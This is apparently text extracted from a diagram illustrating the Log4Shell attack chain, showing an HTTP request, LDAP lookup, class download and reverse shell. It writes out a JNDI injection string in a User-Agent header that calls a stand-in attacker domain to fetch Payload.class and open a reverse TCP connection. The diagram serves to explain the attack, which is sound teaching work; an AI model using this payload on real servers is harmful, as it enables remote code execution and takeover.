 </>
WEB
Hacker
Web Server
1
HTTP Request Sent
GET /index.html
User-Agent: ${jndi:ldap://hacker_domain.com/
LDAP Request Sent
ldap://hacker_domain.com/
2
3
LDAP Request Sent
Payload.class
“I want to establish a reverse TCP connection
with you on port 666”
4
Hacker Remote Control